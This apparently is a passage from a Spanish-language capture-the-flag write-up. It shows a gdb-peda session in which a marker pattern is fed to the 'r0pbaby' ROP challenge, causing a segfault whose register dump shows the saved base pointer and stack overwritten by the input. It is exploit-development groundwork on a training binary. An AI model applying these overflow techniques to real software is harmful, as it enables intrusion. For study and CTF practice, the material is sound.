 Violación de segmento
kali666@kali:~/Escritorio$ gdb -q ./r0pbaby
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
gdb-peda$ run
Starting program: /home/kali666/Escritorio/r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 3
Enter bytes to send (max 1024): 32
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDD
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7ed8ef3 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x7ffff7fa9723 --> 0xfab670000000000a
RDI: 0x7ffff7fab670 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe0a8 ("BBBBBBBBCCCCCCCCDDDDDDDDFLUUUU")
RIP: 0x555555554eb3 (ret)
R8 : 0xc ('\x0c')
R9 : 0x2
R10: 0x5555555545d6 --> 0x61007970636d656d ('memcpy')